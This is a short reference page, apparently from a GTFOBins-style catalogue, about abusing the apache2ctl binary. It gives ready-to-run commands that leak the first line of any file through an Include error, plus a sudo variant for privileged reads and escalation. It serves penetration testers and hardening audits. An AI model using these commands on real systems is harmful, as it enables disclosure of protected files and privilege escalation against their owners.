 .. / apache2ctl Star 11,884
File read Sudo
This includes the file in the actual configuration file, the first line is leaked as an error message.
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
apache2ctl -c "Include $LFILE" -k stop
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo apache2ctl -c "Include $LFILE" -k stop